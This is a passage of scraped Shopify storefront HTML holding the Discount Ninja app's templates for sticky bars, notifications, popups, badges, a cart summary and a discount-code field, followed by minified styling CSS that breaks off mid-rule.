</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-content{width:100%;height:100%}.limoniapps-popup .limoniapps-footer-inner{width:100%}.limoniapps-popup .limoniapps-footer-outer{width:100%;position:absolute;bottom:0;z-index:3}.limoniapps-popup .limoniapps-email-pane{margin:.9375em 0 1.875em 0}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-email-pane{margin:1.875em 0 1.875em 0}.limoniapps-popup .limoniapps-email-pane input{border-width:0 0 .0625em 0;border-style:solid;padding:.3125em 0;line-height:2.1875em;height:2.1875em;max-width:18.75em;outline:0;width:100%}.limoniapps-popup .limoniapps-action{white-space:nowrap;margin:0 -.3125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-action{position:absolute;display:inline-block;bottom:-1.25em;right:1.25em;margin-bottom:0}.limoniapps-action-btn{padding:1em 2.5em 1em 2.5em;outline:0;margin:0 .6em;cursor:pointer;border-style:solid}.limoniapps-action-btn.small{padding:.4em .8em .4em .8em;height:2em;line-height:1em;min-width:100px}.limoniapps-action-btn.medium{padding:.5em 1em .5em 1em;height:3em;line-height:1em;min-width:150px}.limoniapps-action-btn.large{padding:.6em 1.2em .6em 1.2em;height:4em;line-height:1em;min-width:200px}.limoniapps-action-btn:hover{opacity:.8}.limoniapps-action-btn.limoniapps-action-btn-iconleft{position:relative}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon{background-color:#000;opacity:.2;display:inline-block;padding-right:.625em;position:absolute;left:0;top:0;height:100%;border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon{width:3.125em}.limoniapps-action-btn.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{position:absolute}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.6em;position:absolute;left:calc(50% - .5em);top:calc(50% - .5em)}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:1.8em;position:absolute;left:calc(50% - .5625em);top:calc(50% - .5625em)}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-fa-icon .fa{font-size:2em;position:absolute;left:calc(50% - .625em);top:calc(50% - .625em)}.limoniapps-action-btn.small.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:1.875em}.limoniapps-action-btn.medium.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:2.5em}.limoniapps-action-btn.large.limoniapps-action-btn-iconleft .limoniapps-action-btn-label{padding-left:3.125em}.limoniapps-popup.limoniapps-action-hanging .limoniapps-lnk-dismiss,.limoniapps-popup.limoniapps-action-hanging .limoniapps-action-link{position:absolute;display:block;bottom:-3.25em;right:1.25em}.limoniapps-popup .limoniapps-action-link{padding-bottom:.0625em;display:block;cursor:pointer}.limoniapps-popup .limoniapps-action-link span,.limoniapps-popup .limoniapps-lnk-dismiss span{color:unset;text-decoration-line:underline}.limoniapps-popup .limoniapps-box{width:100%;display:inline-block;height:100%;overflow:hidden;padding:.3125em}.limoniapps-popup.limoniapps-overlay-4 .limoniapps-content:before{background-color:rgba(0,0,0,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-3 .limoniapps-content:before{background-color:rgba(0,0,0,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-2 .limoniapps-content:before{background-color:rgba(0,0,0,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-1 .limoniapps-content:before{background-color:rgba(0,0,0,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-5 .limoniapps-content:before{background-color:rgba(255,255,255,0);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-6 .limoniapps-content:before{background-color:rgba(255,255,255,.2);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-7 .limoniapps-content:before{background-color:rgba(255,255,255,.4);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-8 .limoniapps-content:before{background-color:rgba(255,255,255,.6);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup.limoniapps-overlay-9 .limoniapps-content:before{background-color:rgba(255,255,255,.8);content:' ';height:100%;width:100%;position:absolute;left:0;top:0;right:0;bottom:0}.limoniapps-popup .limoniapps-message-body-content{display:table}.limoniapps-popup .limoniapps-message-body-row-texttop{display:flex;flex-direction:row;height:100%}.limoniapps-popup .limoniapps-message-body-row-texttop-inner{display:block}.limoniapps-popup input[type="email"]{height:40px;line-height:40px;padding:5px}.limoniapps-popup input[type="email"].limoniapps-full{width:100%}.limoniapps-popup input[type="email"].limoniapps-large{width:200px}.limoniapps-popup input[type="email"].limoniapps-medium{width:150px}.limoniapps-popup input[type="email"].limoniapps-small{width:100px}.limoniapps-popup .limoniapps-message-body-row-email .limoniapps-email{width:100%}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-small{display:flex;flex-direction:row;height:calc(60% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 40px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 80px + 18px)}.limoniapps-popup.limoniapps-actions.limoniapps-email.limoniapps-consent .limoniapps-message-body-row-texttop.limoniapps-size-medium{display:flex;flex-direction:row;height:calc(80% - 120px + 18px)}.limoniapps-popup.limoniapps-email .limoniapps-message-body-row-texttop.limoniapps-size-large{display:flex;flex-direction:row;height:calc(100% - 40px + 